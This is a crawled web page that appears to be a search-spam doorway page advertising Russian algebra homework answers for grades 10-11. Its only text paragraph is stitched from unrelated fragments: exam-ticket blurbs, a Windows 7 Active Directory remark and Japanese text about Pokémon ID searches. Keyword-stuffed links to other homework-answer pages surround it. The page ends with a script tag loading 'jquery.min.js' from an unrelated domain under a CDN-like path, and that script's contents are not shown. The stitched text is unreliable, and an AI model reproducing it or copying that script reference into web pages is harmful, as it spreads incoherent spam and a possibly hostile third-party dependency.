

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-gdz-po-algebre-10-11-klass-zadachnik-i-nachalo-analiza.html
body_size: 2737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по алгебре 10-11 класс задачник и начало анализа - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по алгебре 10-11 класс задачник и начало анализа</h2>
                            </header>
                            <p>Экзамены и экзаменационные билеты по Алгебре. Здесь вы найдете Экзаменационные билеты по Алгебре, как в устной форме, так и в письменной.У нас собраны все необходимые материалы для сдачи любого экзамена. Экзамены и экзаменационные билеты по Математике. Также смотрите разделы связанные с разделом ГИА, ОГЭ, экзаменационные билеты по Математике: . Книги, задачники и учебники Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. このページ作成時点の最新版以降を載せていく。予定。・rsidrng特定の個体が色違いになるidの検索(rs)rsidrng・rsidrngchkid調整. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-gdz-po-angliyskomu-10-11-klass-kuzovlev-students-book.html">Гдз по английскому 10 11 класс кузовлев students book</a></li>
                                <li><a href="fntb-referat-na-temu-infarkt-miokarda-lechenie-pobochnye-effekty-protivopokazaniya-vozmozhnosti-primeneniya-pri-beremennosti.html">Реферат на тему инфаркт миокарда лечение побочные эффекты противопоказания возможности применения при беременности</a></li>
                                <li><a href="fntb-reshebnik-k-rabochey-tetradi-po-kubanovedeniyu-7-klass-trehbratov.html">Решебник к рабочей тетради по кубановедению 7 класс трёхбратов</a></li>
                                <li><a href="fntb-uchebnik-po-informatike-8-bosova-klass-skachat-besplatno.html">Учебник по информатике 8 босова класс скачать бесплатно</a></li>
                                <li><a href="fntb-gdz-po-angliyskomu-yazyku-afanaseva-mihaylova-3-klass.html">Гдз по английскому языку афанасьева михайлова 3 класс</a></li>
                                <li><a href="fntb-gdz-po-russkomu-yazyku-za-3-klass-chast-2-zelenina-hohlova.html">Гдз по русскому языку за 3 класс часть 2 зеленина хохлова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-zadachnik-sistemy-schisleniya-8-klass-bosova.html">Задачник системы счисления 8 класс босова</a></li>
                                            <li><a href="fntb-uchebniki-9-klass-aktobe.html">Учебники 9 класс актобе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-voennoe-pravo-uchebnik-dlya-vs-rk-1996.html">Военное право: учебник для вс рк 1996</a></li>
                                            <li><a href="fntb-gdz-po-rabochiy-tetradi-po-biologii-7-klass-v-b-zaharova-n-i-sonina.html">Гдз по рабочий тетради по биологии 7 класс в.б.захарова н.и. сонина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-tot-kto-ne-izuchal-grammatiki-ne-znaet-zakonov-yazyka-sochinenie-s-primerami.html">Тот кто не изучал грамматики не знает законов языка сочинение с примерами</a></li>
                                            <li><a href="fntb-reshebnik-3-klass-zelenina-hohlova.html">Решебник 3-класс зеленина хохлова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-biologii-11-klass-rt-pasechnik.html">Гдз по биологии 11 класс рт пасечник</a></li>
                                            <li><a href="fntb-skachat-uchebnik-po-hozyaystvennomu-pravu-ukrainy.html">Скачать учебник по хозяйственному праву украины</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
